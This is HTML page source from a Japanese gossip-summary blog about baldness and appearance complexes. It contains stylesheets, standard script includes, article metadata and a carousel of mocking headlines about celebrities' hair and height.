.timeline-item::before{background-color:#9b51e0}.has-vivid-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#9b51e0}html .body .has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#9b51e0}html .body .is-style-square.has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#9b51e0}html .body .is-style-square.has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#9b51e0}html .body .btn-wrap{background-color:transparent!important;color:#333;border-color:transparent!important;font-size:16px}html .body .btn-wrap.has-small-font-size>a{font-size:13px}html .body .btn-wrap.has-medium-font-size>a{font-size:20px}html .body .btn-wrap.has-large-font-size>a{font-size:36px}html .body .btn-wrap.has-huge-font-size>a,html .body .btn-wrap.has-larger-font-size>a{font-size:42px}.cocoon-block-toggle.not-nested-style{background-color:transparent!important}.has-text-color.not-nested-style>.toggle-button{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.toggle-content{border-color:var(--cocoon-custom-border-color)}.has-background-color.not-nested-style>.toggle-content{background-color:var(--cocoon-custom-background-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button{color:var(--cocoon-white-color);background-color:var(--cocoon-custom-border-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button::before{color:var(--cocoon-white-color)}.cocoon-block-timeline.not-nested-style{background-color:var(--cocoon-custom-background-color)!important;color:var(--cocoon-custom-text-color);border-color:var(--cocoon-custom-border-color)}.has-text-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-white-color)}.cocoon-block-label-box.not-nested-style{background-color:transparent}.cocoon-block-label-box.not-nested-style>.label-box-label{color:var(--cocoon-custom-text-color)}.cocoon-block-label-box.not-nested-style>.box-content{border-color:var(--cocoon-custom-border-color);background-color:var(--cocoon-custom-background-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-balloon.not-nested-style>.speech-balloon{background-color:var(--cocoon-custom-background-color);border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-caption-box.not-nested-style{border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color)}.cocoon-block-caption-box.not-nested-style>.box-label{background-color:var(--cocoon-custom-border-color)}.cocoon-block-caption-box.has-border-color.not-nested-style>.box-label{color:var(--cocoon-white-color)}.cocoon-block-caption-box.not-nested-style>.box-content{background-color:var(--cocoon-custom-background-color);background-clip:padding-box}.box-menu:hover{box-shadow:inset 2px 2px 0 0 #23b2ad,2px 2px 0 0 #23b2ad,2px 0 0 0 #23b2ad,0 2px 0 0 #23b2ad}.box-menu-icon{color:#23b2ad}
</style>
<link rel='stylesheet' id='cocoon-child-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/style.css?ver=6.8.3&#038;fver=20250227034305' media='all' />
<link rel='stylesheet' id='cocoon-child-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/keyframes.css?ver=6.8.3&#038;fver=20200108023406' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js?ver=3.6.1" id="jquery-core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.3.2/jquery-migrate.min.js?ver=3.0.1" id="jquery-migrate-js"></script>
<script id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/hagelicious.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"31cf42ea7d"};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.5&amp;fver=20220107062350" id="cld-frontend-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-custom.js?ver=1.1.5&amp;fver=20220107062350" id="cld-custom-js"></script>
<link rel='shortlink' href='https://hagelicious.com/?p=151715' />
<style></style><!-- Cocoon canonical -->
<link rel="canonical" href="https://hagelicious.com/hage240305j/">
<!-- Cocoon meta description -->
<meta name="description" content="1: 風吹けば毛無し 2024/03/05(火) 07:31:11.17 ID:UHduBYP40">
<!-- Cocoon meta thumbnail -->
<meta name="thumbnail" content="https://hagelicious.com/wp-content/uploads/2024/03/debu02.jpg">
<!-- Cocoon JSON-LD -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "mainEntityOfPage":{
    "@type":"WebPage",
    "@id":"https://hagelicious.com/hage240305j/"
  },
  "headline": "【デブ朗報】日本初の内臓脂肪減少薬が発売決定した結果ｗｗ",
  "image": {
    "@type": "ImageObject",
    "url": "https://hagelicious.com/wp-content/uploads/2024/03/debu02.jpg",
    "width": 900,
    "height": 500
  },
  "datePublished": "2024-03-05T15:55:00+09:00",
  "dateModified": "2024-03-05T15:55:00+09:00",
  "author": {
    "@type": "Person",
    "name": "禿吉＠プロハゲイター",
    "url": "https://hagelicious.com/author/hgtr26262323nrti/"
  },
  "description": "1: 風吹けば毛無し 2024/03/05(火) 07:31:11.17 ID:UHduBYP40…"
}
</script>
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-180x180.png" />
<meta name="msapplication-TileImage" content="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-270x270.png" />






<!--rssloaderのレス間広告用
<script src="https://rss-loader.com/interres/hgrssusg/284/loader.js"></script>
-->

</head>

<body class="wp-singular post-template-default single single-post postid-151715 single-format-standard wp-theme-cocoon-master wp-child-theme-cocoon-child-master body public-page page-body categoryid-62 categoryid-134 categoryid-61 ff-yu-gothic fz-18px fw-500 hlt-center-logo-wrap ect-entry-card-wrap rect-entry-card-wrap scrollable-sidebar no-scrollable-main sidebar-right mblt-footer-mobile-buttons author-admin mobile-button-fmb no-mobile-sidebar no-sp-snippet font-awesome-4 thumb-wide" itemscope itemtype="https://schema.org/WebPage">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K93TZ4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<div id="container" class="container cf">

  
  

  
<div id="header-container" class="header-container">
  <div id="header-container-in" class="header-container-in hlt-center-logo">
    <header id="header" class="header cf" itemscope itemtype="https://schema.org/WPHeader">

      <div id="header-in" class="header-in wrap cf" itemscope itemtype="https://schema.org/WebSite">

        
<div class="tagline" itemprop="alternativeHeadline">ハゲ薄毛AGA髪の毛に関する2chまとめサイト #ハゲ速</div>

        
        <div class="logo logo-header logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image header-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage3-1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>
        
        
      </div>

    </header>

    <!-- Navigation -->
<nav id="navi" class="navi cf" itemscope itemtype="https://schema.org/SiteNavigationElement">
  <div id="navi-in" class="navi-in wrap cf">
          </div><!-- /#navi-in -->
</nav>
<!-- /Navigation -->
  </div><!-- /.header-container-in -->
</div><!-- /.header-container -->

  
  

  


  <div id="carousel" class="carousel">
  <div id="carousel-in" class="carousel-in wrap">
    <div class="carousel-content cf">
              
<a href="https://hagelicious.com/hage250901a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
<article class="post-161386 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250921o/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】大学生なんだが、ハゲて人生終わったｗｗｗ">
<article class="post-161643 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】大学生なんだが、ハゲて人生終わったｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240222j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
<article class="post-151204 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage210913s/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】公務員さん、とんでもない髪型で記者会見に登場（画像あり）">
<article class="post-80459 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-haircut-post tag-182-post tag-92-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/06/img_hg200613_g-1-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-37">カツラ</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】公務員さん、とんでもない髪型で記者会見に登場（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251002b/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
<article class="post-161717 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage260113a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）">
<article class="post-161986 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-haircut-post category-1861-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230730h/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
<article class="post-142288 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230210x/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
<article class="post-130072 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage211109v/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
<article class="post-86007 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-929-post tag-940-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200205j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
<article class="post-2494 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】松井裕樹さん、もはや隠す気すらない模様    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200523f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
<article class="post-17344 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230905j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【脱毛速報】男でVIO脱毛してるやつ、全然いない説">
<article class="post-144171 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hairremoval-post tag-vio-post tag-79-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/09/higesori01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/09/higesori01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/09/higesori01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/09/higesori01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【脱毛速報】男でVIO脱毛してるやつ、全然いない説    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230305f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】ケンドーコバヤシの過去が壮絶すぎる">
<article class="post-131630 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1221-post tag-608-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-300x168.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-768x429.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9.jpg 846w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】ケンドーコバヤシの過去が壮絶すぎる    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250219f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
<article class="post-159128 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-37">カツラ</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251219b/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ">
<article class="post-161966 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage260114a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【白髪速報】ワイ、白髪が多すぎてワロタｗｗｗ（画像あり）">
<article class="post-161997 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-haircut-post tag-84-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/nakai11-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/nakai11-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/nakai11-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/nakai11-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【白髪速報】ワイ、白髪が多すぎてワロタｗｗｗ（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240303v/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像あり】骨延長失敗で脚切断した人、お気持ち表明">
<article class="post-151645 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
